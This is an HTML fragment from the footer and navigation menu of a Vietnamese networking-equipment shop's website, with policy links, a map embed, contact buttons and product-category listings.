<div class="container section-title-container vb-ft-h3-1" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >CHÍNH SÁCH CÔNG TY</span><b></b></h3></div>

<a href="https://digitechjsc.net/chinh-sach-bao-hanh/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách bảo hành</span>
  </a>


<a href="https://digitechjsc.net/chinh-sach-doi-tra-hang/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách đổi trả</span>
  </a>


<a href="https://digitechjsc.net/chinh-sach-bao-mat-thong-tin-khach-hang/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách bảo mật thông tin</span>
  </a>


<a href="https://digitechjsc.net/huong-dan-thanh-toan/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Thông tin chuyển khoản</span>
  </a>


<a href="https://digitechjsc.net/phuong-thuc-van-chuyen/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Phương thức vận chuyển</span>
  </a>


<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 241.45374449339px!important"><a class="ux-logo-link block image-" title="" rel="nofollow" href="http://online.gov.vn/Home/WebDetails/85002" style="padding: 15px;"><img width="600" height="227" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20227'%3E%3C/svg%3E" title="" alt="" class="ux-logo-image block" style="height:80px;" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/logoSaleNoti.png" /><noscript><img width="600" height="227" src="https://digitechjsc.net/wp-content/uploads/2021/08/logoSaleNoti.png" title="" alt="" class="ux-logo-image block" style="height:80px;" /></noscript></a></div>


		</div>
					</div>

	

</div>
<div class="row row-full-width align-right vb-bando"  id="row-764595642">


	<div id="col-1296042035" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3724.9484084565092!2d105.80313631528743!3d20.99470508601671!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135ac961c43722f%3A0x455c17adeb83a4d6!2zNDcgxJAuIE5ndXnhu4VuIFR1w6JuLCBUaGFuaCBYdcOibiBUcnVuZywgVGhhbmggWHXDom4sIEjDoCBO4buZaSwgVmnhu4d0IE5hbQ!5e0!3m2!1svi!2s!4v1600122325403!5m2!1svi!2s" width="2000" height="500" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1084362498 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(0, 85, 142);
}
</style>
	</section>
	
<div class="addThis_listSharing addThis_listing">
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon"  href="tel:0903496668" rel="nofollow" aria-label="phone"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint2_linear)"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M14.0087 9.35552C14.1581 9.40663 14.3885 9.52591 14.5208 9.61114C15.3315 10.148 17.5888 13.0324 18.3271 14.4726C18.7495 15.2949 18.8903 15.9041 18.758 16.3558C18.6214 16.8415 18.3953 17.0971 17.384 17.9109C16.9786 18.239 16.5988 18.5756 16.5391 18.6651C16.3855 18.8866 16.2617 19.3212 16.2617 19.628C16.266 20.3395 16.7269 21.6305 17.3328 22.6232C17.8021 23.3944 18.6428 24.3828 19.4749 25.1413C20.452 26.0361 21.314 26.6453 22.2869 27.1268C23.5372 27.7488 24.301 27.9064 24.86 27.6466C25.0008 27.5826 25.1501 27.4974 25.1971 27.4591C25.2397 27.4208 25.5683 27.0202 25.9268 26.5772C26.618 25.7079 26.7759 25.5674 27.2496 25.4055C27.8513 25.201 28.4657 25.2563 29.0844 25.5716C29.5538 25.8145 30.5779 26.4493 31.2393 26.9095C32.1098 27.5187 33.9703 29.0355 34.2221 29.3381C34.6658 29.8834 34.7427 30.5821 34.4439 31.3534C34.1281 32.1671 32.8992 33.6925 32.0415 34.3444C31.2649 34.9323 30.7145 35.1581 29.9891 35.1922C29.3917 35.222 29.1442 35.1709 28.3804 34.8556C22.3893 32.3887 17.6059 28.7075 13.8081 23.65C11.8239 21.0084 10.3134 18.2688 9.28067 15.427C8.67905 13.7696 8.64921 13.0495 9.14413 12.2017C9.35753 11.8438 10.2664 10.9575 10.9278 10.4633C12.0288 9.64524 12.5365 9.34273 12.9419 9.25754C13.2193 9.19787 13.7014 9.24473 14.0087 9.35552Z" fill="white"></path><defs><linearGradient id="paint2_linear" x1="22" y1="-7.26346e-09" x2="22.1219" y2="40.5458" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#e8434c"></stop><stop offset="100%" stop-color="#d61114"></stop></linearGradient></defs></svg><span class="tooltip-text">Gọi ngay cho chúng tôi</span></a></div>
<div class="addThis_item"><a rel="nofollow noopener" class="addThis_item--icon" href="//zalo.me/0903496668" target="_blank" aria-label="zalo"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint4_linear)"></circle><g clip-path="url(#clip0)"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.274 34.0907C15.7773 34.0856 16.2805 34.0804 16.783 34.0804C16.7806 34.0636 16.7769 34.0479 16.7722 34.0333C16.777 34.0477 16.7808 34.0632 16.7832 34.0798C16.8978 34.0798 17.0124 34.0854 17.127 34.0965H25.4058C26.0934 34.0965 26.7809 34.0977 27.4684 34.0989C28.8434 34.1014 30.2185 34.1039 31.5935 34.0965H31.6222C33.5357 34.0798 35.0712 32.5722 35.0597 30.7209V27.4784C35.0597 27.4582 35.0612 27.4333 35.0628 27.4071C35.0676 27.3257 35.0731 27.2325 35.0368 27.2345C34.9337 27.2401 34.7711 27.2757 34.7138 27.3311C34.2744 27.6145 33.8483 27.924 33.4222 28.2335C32.57 28.8525 31.7179 29.4715 30.7592 29.8817C27.0284 31.0993 23.7287 31.157 20.2265 30.3385C20.0349 30.271 19.9436 30.2786 19.7816 30.292C19.6773 30.3007 19.5436 30.3118 19.3347 30.3068C19.3093 30.3077 19.2829 30.3085 19.2554 30.3093C18.9099 30.3197 18.4083 30.3348 17.8088 30.6877C16.4051 31.1034 14.5013 31.157 13.5175 31.0147C13.522 31.0245 13.5247 31.0329 13.5269 31.0407C13.5236 31.0341 13.5204 31.0275 13.5173 31.0208C13.5036 31.0059 13.4864 30.9927 13.4696 30.98C13.4163 30.9393 13.3684 30.9028 13.46 30.8268C13.4867 30.8102 13.5135 30.7929 13.5402 30.7757C13.5937 30.7412 13.6472 30.7067 13.7006 30.6771C14.4512 30.206 15.1559 29.6905 15.6199 28.9311C16.2508 28.1911 15.9584 27.9025 15.4009 27.3524L15.3799 27.3317C12.6639 24.6504 11.8647 21.8054 12.148 17.9785C12.486 15.8778 13.4829 14.0708 14.921 12.4967C15.7918 11.5433 16.8288 10.7729 17.9632 10.1299C17.9796 10.1198 17.9987 10.1116 18.0182 10.1032C18.0736 10.0793 18.1324 10.0541 18.1408 9.98023C18.1475 9.92191 18.0507 9.90264 18.0163 9.90264C17.3698 9.90264 16.7316 9.89705 16.0964 9.89148C14.8346 9.88043 13.5845 9.86947 12.3041 9.90265C10.465 9.95254 8.78889 11.1779 8.81925 13.3614C8.82689 17.2194 8.82435 21.0749 8.8218 24.9296C8.82053 26.8567 8.81925 28.7835 8.81925 30.7104C8.81925 32.5007 10.2344 34.0028 12.085 34.0749C13.1465 34.1125 14.2107 34.1016 15.274 34.0907ZM13.5888 31.1403C13.5935 31.1467 13.5983 31.153 13.6032 31.1594C13.7036 31.2455 13.8031 31.3325 13.9021 31.4202C13.8063 31.3312 13.7072 31.2423 13.6035 31.1533C13.5982 31.1487 13.5933 31.1444 13.5888 31.1403ZM16.5336 33.8108C16.4979 33.7885 16.4634 33.7649 16.4337 33.7362C16.4311 33.7358 16.4283 33.7352 16.4254 33.7345C16.4281 33.7371 16.4308 33.7397 16.4335 33.7423C16.4632 33.7683 16.4978 33.79 16.5336 33.8108Z" fill="white"></path><path d="M17.6768 21.6754C18.5419 21.6754 19.3555 21.6698 20.1633 21.6754C20.6159 21.6809 20.8623 21.8638 20.9081 22.213C20.9597 22.6509 20.6961 22.9447 20.2034 22.9502C19.2753 22.9613 18.3528 22.9558 17.4247 22.9558C17.1554 22.9558 16.8919 22.9669 16.6226 22.9502C16.2903 22.9336 15.9637 22.8671 15.8033 22.5345C15.6429 22.2019 15.7575 21.9026 15.9752 21.631C16.8575 20.5447 17.7455 19.4527 18.6336 18.3663C18.6851 18.2998 18.7367 18.2333 18.7883 18.1723C18.731 18.0781 18.6508 18.1224 18.582 18.1169C17.9633 18.1114 17.3388 18.1169 16.72 18.1114C16.5768 18.1114 16.4335 18.0947 16.296 18.067C15.9695 17.995 15.7689 17.679 15.8434 17.3686C15.895 17.158 16.0669 16.9862 16.2846 16.9363C16.4221 16.903 16.5653 16.8864 16.7085 16.8864C17.7284 16.8809 18.7539 16.8809 19.7737 16.8864C19.9571 16.8809 20.1347 16.903 20.3123 16.9474C20.7019 17.0749 20.868 17.4241 20.7133 17.7899C20.5758 18.1058 20.3581 18.3774 20.1404 18.649C19.3899 19.5747 18.6393 20.4948 17.8888 21.4093C17.8258 21.4814 17.7685 21.5534 17.6768 21.6754Z" fill="white"></path><path d="M24.3229 18.7604C24.4604 18.5886 24.6036 18.4279 24.8385 18.3835C25.2911 18.2948 25.7151 18.5775 25.7208 19.021C25.738 20.1295 25.7323 21.2381 25.7208 22.3467C25.7208 22.6349 25.526 22.8899 25.2453 22.973C24.9588 23.0783 24.6322 22.9952 24.4432 22.7568C24.3458 22.6404 24.3057 22.6183 24.1682 22.7236C23.6468 23.1338 23.0567 23.2058 22.4207 23.0063C21.4009 22.6848 20.9827 21.9143 20.8681 20.9776C20.7478 19.9632 21.0973 19.0986 22.0369 18.5664C22.816 18.1175 23.6067 18.1563 24.3229 18.7604ZM22.2947 20.7836C22.3061 21.0275 22.3863 21.2603 22.5353 21.4543C22.8447 21.8534 23.4348 21.9365 23.8531 21.6372C23.9218 21.5873 23.9848 21.5263 24.0421 21.4543C24.363 21.033 24.363 20.3402 24.0421 19.9189C23.8817 19.7027 23.6296 19.5752 23.3603 19.5697C22.7301 19.5309 22.289 20.002 22.2947 20.7836ZM28.2933 20.8168C28.2474 19.3923 29.2157 18.3281 30.5907 18.2893C32.0517 18.245 33.1174 19.1928 33.1632 20.5785C33.209 21.9808 32.321 22.973 30.9517 23.106C29.4563 23.2502 28.2704 22.2026 28.2933 20.8168ZM29.7313 20.6838C29.7199 20.961 29.8058 21.2326 29.9777 21.4598C30.2928 21.8589 30.8829 21.9365 31.2955 21.6261C31.3585 21.5818 31.41 21.5263 31.4616 21.4709C31.7939 21.0496 31.7939 20.3402 31.4673 19.9189C31.3069 19.7083 31.0548 19.5752 30.7855 19.5697C30.1668 19.5364 29.7313 19.991 29.7313 20.6838ZM27.7891 19.7138C27.7891 20.573 27.7948 21.4321 27.7891 22.2912C27.7948 22.6848 27.474 23.0118 27.0672 23.0229C26.9985 23.0229 26.924 23.0174 26.8552 23.0007C26.5688 22.9287 26.351 22.6349 26.351 22.2857V17.8791C26.351 17.6186 26.3453 17.3636 26.351 17.1031C26.3568 16.6763 26.6375 16.3992 27.0615 16.3992C27.4969 16.3936 27.7891 16.6708 27.7891 17.1142C27.7948 17.9789 27.7891 18.8491 27.7891 19.7138Z" fill="white"></path><path d="M22.2947 20.7828C22.289 20.0013 22.7302 19.5302 23.3547 19.5634C23.6239 19.5745 23.876 19.702 24.0364 19.9181C24.3573 20.3339 24.3573 21.0322 24.0364 21.4535C23.7271 21.8526 23.1369 21.9357 22.7187 21.6364C22.65 21.5865 22.5869 21.5255 22.5296 21.4535C22.3864 21.2595 22.3062 21.0267 22.2947 20.7828ZM29.7314 20.683C29.7314 19.9957 30.1668 19.5357 30.7856 19.569C31.0549 19.5745 31.307 19.7075 31.4674 19.9181C31.794 20.3394 31.794 21.0544 31.4617 21.4701C31.1408 21.8636 30.545 21.9302 30.1382 21.6198C30.0752 21.5754 30.0236 21.52 29.9778 21.459C29.8059 21.2318 29.7257 20.9602 29.7314 20.683Z" fill="#0068FF"></path></g><defs><linearGradient id="paint4_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#3985f7"></stop><stop offset="100%" stop-color="#1272e8"></stop></linearGradient><clipPath id="clip0"><rect width="26.3641" height="24.2" fill="white" transform="translate(8.78906 9.90234)"></rect></clipPath></defs></svg><span class="tooltip-text">Chat với chúng tôi qua Zalo</span></a></div>
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon" href="mailto:sales@digitechjsc.com.vn" aria-label="email"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint1_linear)"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M11.4589 11.6667H32.5414C33.1621 11.6667 33.6993 11.8861 34.153 12.3245C34.6062 12.7634 34.8332 13.2904 34.8332 13.9064C34.8332 14.6435 34.599 15.3481 34.1319 16.0197C33.6639 16.6914 33.0816 17.2655 32.3846 17.7413C30.0672 19.3131 28.3185 20.4998 27.1311 21.3061C26.4785 21.7489 25.9931 22.0787 25.6817 22.2905C25.6355 22.3222 25.5634 22.3723 25.4675 22.4396C25.3643 22.5117 25.2337 22.6037 25.0729 22.7174C24.7625 22.9368 24.5048 23.114 24.2994 23.2495C24.0938 23.3846 23.8457 23.5363 23.5545 23.7043C23.2631 23.8724 22.9887 23.9983 22.7309 24.0823C22.4731 24.1661 22.2344 24.2082 22.0148 24.2082H22.0006H21.9863C21.7667 24.2082 21.5281 24.1661 21.2702 24.0823C21.0125 23.9983 20.7378 23.8721 20.4466 23.7043C20.1552 23.5363 19.9068 23.385 19.7017 23.2495C19.4964 23.114 19.2386 22.9368 18.9284 22.7174C18.7672 22.6037 18.6366 22.5118 18.5334 22.4393L18.5233 22.4323C18.4325 22.3688 18.3638 22.3208 18.3195 22.2905C17.9197 22.0157 17.4354 21.6846 16.8739 21.3022C16.2152 20.8532 15.4486 20.3329 14.5671 19.7359C12.9342 18.6303 11.9554 17.9654 11.6308 17.7413C11.0388 17.3494 10.4802 16.8107 9.95513 16.1248C9.43011 15.4387 9.16748 14.8018 9.16748 14.214C9.16748 13.4864 9.36539 12.8796 9.76184 12.3944C10.158 11.9095 10.7234 11.6667 11.4589 11.6667ZM33.4002 19.2392C31.4494 20.5296 29.7913 21.6405 28.4258 22.5725L34.8324 28.8337V18.0213C34.4217 18.4695 33.9443 18.8752 33.4002 19.2392ZM9.1665 18.0214C9.58659 18.4788 10.0691 18.8848 10.6132 19.2393C12.6414 20.5863 14.2935 21.6952 15.5757 22.5701L9.1665 28.8335V18.0214ZM34.0421 30.8208C33.6172 31.1883 33.1173 31.3745 32.5403 31.3745H11.4578C10.8809 31.3745 10.3807 31.1883 9.95575 30.8208L17.2287 23.7122C17.4107 23.8399 17.5789 23.9592 17.7306 24.0679C18.2751 24.4597 18.7165 24.7654 19.0556 24.9845C19.3944 25.2041 19.8455 25.4279 20.4091 25.6564C20.9726 25.8853 21.4976 25.9993 21.9847 25.9993H21.9989H22.0132C22.5002 25.9993 23.0253 25.8852 23.5888 25.6564C24.152 25.4279 24.6032 25.2041 24.9423 24.9845C25.2814 24.7654 25.7231 24.4597 26.2672 24.0679C26.427 23.955 26.5961 23.8362 26.7705 23.7141L34.0421 30.8208Z" fill="white"></path><defs><linearGradient id="paint1_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#70f3ff"></stop><stop offset="100%" stop-color="#00dcf0"></stop></linearGradient></defs></svg><span class="tooltip-text">Gửi email cho chúng tôi</span></a></div>
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon" href="/lien-he" aria-label="Liên hệ"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint5_linear)"></circle><path d="M22 10C17.0374 10 13 13.7367 13 18.3297C13 24.0297 21.0541 32.3978 21.397 32.7512C21.7191 33.0832 22.2815 33.0826 22.603 32.7512C22.9459 32.3978 31 24.0297 31 18.3297C30.9999 13.7367 26.9626 10 22 10ZM22 22.5206C19.5032 22.5206 17.4719 20.6406 17.4719 18.3297C17.4719 16.0188 19.5032 14.1388 22 14.1388C24.4968 14.1388 26.528 16.0189 26.528 18.3297C26.528 20.6406 24.4968 22.5206 22 22.5206Z" fill="white"></path><defs><linearGradient id="paint5_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#f5ae16"></stop><stop offset="100%" stop-color="#d99009"></stop></linearGradient></defs></svg><span class="tooltip-text">Xem địa chỉ doanh nghiệp</span></a></div>
<div class="addThis_item"><a rel="nofollow noopener" target="_blank" class="addThis_item--icon" href="https://m.me/Digitechjscone" aria-label="Facebook"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="44px" viewBox="0 0 512 512" width="44px"><linearGradient id="a" gradientUnits="userSpaceOnUse" x1="0" x2="512" y1="256" y2="256"><stop offset="0" stop-color="#00f1ff"/><stop offset=".231" stop-color="#00d8ff"/><stop offset=".5138" stop-color="#00c0ff"/><stop offset=".7773" stop-color="#00b2ff"/><stop offset="1" stop-color="#00adff"/></linearGradient><path d="m512 256c0 141.386719-114.613281 256-256 256s-256-114.613281-256-256 114.613281-256 256-256 256 114.613281 256 256zm0 0" fill="url(#a)"/><g fill="#fff"><path d="m256 90.195312c-90.5 0-164.128906 68.933594-164.128906 153.660157 0 43.648437 19.742187 84.847656 54.433594 114.132812v44.816407c0 5.238281 2.734374 10.101562 7.214843 12.820312 2.386719 1.449219 5.085938 2.179688 7.789063 2.179688 2.367187 0 4.742187-.5625 6.914062-1.691407l45.671875-23.734375c13.699219 3.40625 27.832031 5.132813 42.105469 5.132813 31.753906 0 62.585938-8.53125 89.160156-24.667969 7.082032-4.304688 9.335938-13.527344 5.035156-20.609375-4.300781-7.082031-13.523437-9.332031-20.605468-5.035156-21.882813 13.289062-47.328125 20.316406-73.589844 20.316406-13.527344 0-26.890625-1.867187-39.722656-5.546875-3.6875-1.058594-7.644532-.664062-11.050782 1.105469l-28.921874 15.03125v-27.289063c0-4.65625-2.160157-9.046875-5.851563-11.886718-30.875-23.757813-48.582031-58.414063-48.582031-95.074219 0-68.1875 60.167968-123.660157 134.125-123.660157 73.960937 0 134.128906 55.476563 134.128906 123.660157 0 22.984375-6.910156 45.425781-19.980469 64.894531-4.621093 6.878906-2.789062 16.195312 4.089844 20.8125 6.875 4.617188 16.195313 2.789062 20.816406-4.089844 16.402344-24.433594 25.074219-52.652344 25.074219-81.617187.003906-84.730469-73.625-153.660157-164.125-153.660157zm0 0"/><path d="m325.273438 201.789062-50.71875 35.089844-26.726563-26.75c-2.8125-2.816406-6.632813-4.398437-10.609375-4.398437-.089844 0-.179688.003906-.269531.003906-4.074219.074219-7.941407 1.800781-10.71875 4.785156l-57.726563 62.121094c-5.492187 5.914063-5.324218 15.113281.382813 20.816406l.644531.648438c2.90625 2.90625 6.746094 4.394531 10.613281 4.394531 3.046875 0 6.113281-.925781 8.742188-2.8125l49.464843-35.511719 27.089844 26.789063c2.867188 2.832031 6.707032 4.378906 10.78125 4.332031 4.027344-.0625 7.863282-1.742187 10.640625-4.664063l58.464844-61.527343c5.605469-5.898438 5.484375-15.1875-.269531-20.941407l-.648438-.644531c-5.125-5.128906-13.179687-5.855469-19.136718-1.730469zm0 0"/></g></svg><span class="tooltip-text">Chat với chúng tôi qua Fanpage</span></a></div>
</div>
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong><a href="https://www.facebook.com/Digitechjscone/">Digitechjsc</a></strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline left hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://digitechjsc.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-20762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20762"><a href="https://digitechjsc.net/">TRANG CHỦ</a></li>
<li id="menu-item-20763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20763"><a rel="nofollow" href="https://digitechjsc.net/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-25985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25985"><a href="https://digitechjsc.net/thuong-hieu/">THƯƠNG HIỆU</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-23633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23633"><a href="https://digitechjsc.net/thiet-bi-mang-cisco-1/">Thiết Bị Mạng CISCO</a></li>
	<li id="menu-item-23634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23634"><a href="https://digitechjsc.net/thiet-bi-mang-d-link-1/">Thiết bị mạng D-Link</a></li>
	<li id="menu-item-23635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23635"><a href="https://digitechjsc.net/thiet-bi-mang-draytek-1/">Thiết bị mạng DrayTek</a></li>
	<li id="menu-item-23636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23636"><a href="https://digitechjsc.net/thiet-bi-mang-fortinet-3/">Thiết Bị Mạng Fortinet</a></li>
	<li id="menu-item-23637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23637"><a href="https://digitechjsc.net/thiet-bi-mang-hpe-aruba-1/">Thiết Bị Mạng ARUBA</a></li>
	<li id="menu-item-23638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23638"><a href="https://digitechjsc.net/thiet-bi-mang-juniper-2/">Thiết Bị Mạng Juniper</a></li>
	<li id="menu-item-23639" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23639"><a href="https://digitechjsc.net/thiet-bi-mang-linksys-1/">Thiết Bị Mạng Linksys</a></li>
	<li id="menu-item-23640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23640"><a href="https://digitechjsc.net/thiet-bi-mang-mikrotik-1/">Thiết Bị Mạng Mikrotik</a></li>
	<li id="menu-item-23641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23641"><a href="https://digitechjsc.net/thiet-bi-mang-palo-alto-networks-1/">Thiết bị mạng Palo Alto Networks</a></li>
	<li id="menu-item-23642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23642"><a href="https://digitechjsc.net/thiet-bi-mang-tp-link-1/">Thiết Bị Mạng TP-Link</a></li>
	<li id="menu-item-23643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23643"><a href="https://digitechjsc.net/thiet-bi-mang-ubiquiti-unifi-1/">Thiết Bị Mạng Ubiquiti UniFi</a></li>
</ul>
</li>
<li id="menu-item-23644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23644"><a href="https://digitechjsc.net/san-pham/">SẢN PHẨM</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-23649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23649"><a href="https://digitechjsc.net/router/">Router</a></li>
	<li id="menu-item-23650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23650"><a href="https://digitechjsc.net/switch/">Switch</a></li>
	<li id="menu-item-23656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23656"><a href="https://digitechjsc.net/thiet-bi-tuong-lua-firewall/">Firewall</a></li>
	<li id="menu-item-23645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23645"><a href="https://digitechjsc.net/wifi-access-point/">Wifi Access Point</a></li>
	<li id="menu-item-23646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23646"><a href="https://digitechjsc.net/may-chu-server/">Máy Chủ Server</a></li>
	<li id="menu-item-23647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23647"><a href="https://digitechjsc.net/module-quang/">Module Quang</a></li>
	<li id="menu-item-23648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-23648"><a href="https://digitechjsc.net/ong-kinh/">Ống kính</a></li>
	<li id="menu-item-23651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23651"><a href="https://digitechjsc.net/thiet-bi-can-bang-tai/">Thiết Bị Cân Bằng Tải</a></li>
	<li id="menu-item-23657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23657"><a href="https://digitechjsc.net/bo-luu-dien-ups-ac-quy/">Bộ lưu điện UPS &#8211; Ắc quy</a></li>
	<li id="menu-item-23652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23652"><a href="https://digitechjsc.net/thiet-bi-chong-set/">Thiết bị chống sét</a></li>
	<li id="menu-item-23658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-23658"><a href="https://digitechjsc.net/camera/">Camera</a></li>
	<li id="menu-item-23655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23655"><a href="https://digitechjsc.net/dau-ghi-hinh/">Đầu ghi hình</a></li>
	<li id="menu-item-23653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23653"><a href="https://digitechjsc.net/thiet-bi-hoi-nghi/">Thiết bị hội nghị</a></li>
	<li id="menu-item-23654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23654"><a href="https://digitechjsc.net/thiet-bi-luu-tru-nas/">Thiết Bị Lưu Trữ NAS</a></li>
</ul>
</li>
<li id="menu-item-20770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20770"><a rel="nofollow" href="https://digitechjsc.net/san-pham/">NỔI BẬT</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-25323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25323"><a href="https://digitechjsc.net/switch-cisco/">Switch Cisco</a></li>
	<li id="menu-item-25324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25324"><a href="https://digitechjsc.net/router-cisco/">Router Cisco</a></li>
	<li id="menu-item-20777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20777"><a href="https://digitechjsc.net/camera-hikvision/">Camera Hikvision</a></li>
	<li id="menu-item-20781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20781"><a href="https://digitechjsc.net/cisco-nexus/">Cisco Nexus</a></li>
	<li id="menu-item-20785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20785"><a href="https://digitechjsc.net/firewall-sonicwall/">Firewall SonicWall</a></li>
	<li id="menu-item-20784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20784"><a href="https://digitechjsc.net/hpe-aruba-switch/">Switch Aruba</a></li>
	<li id="menu-item-20838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20838"><a href="https://digitechjsc.net/san-pham/firewallfortinet">Firewall Fortinet</a></li>
	<li id="menu-item-25325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25325"><a href="https://digitechjsc.net/switch-juniper/">Switch Juniper</a></li>
	<li id="menu-item-25326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25326"><a href="https://digitechjsc.net/module-cisco/">Module Cisco</a></li>
</ul>
</li>
<li id="menu-item-20764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20764"><a rel="nofollow" href="https://digitechjsc.net/giai-phap/">Giải pháp</a></li>
<li id="menu-item-20765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20765"><a rel="nofollow" href="https://digitechjsc.net/dich-vu/">Dịch vụ</a></li>
<li id="menu-item-20766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20766"><a rel="nofollow" href="https://digitechjsc.net/yeu-cau-bao-gia/">Báo giá</a></li>
<li id="menu-item-26472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26472"><a rel="nofollow" href="https://digitechjsc.net/tin-tuc/">Tin tức</a></li>
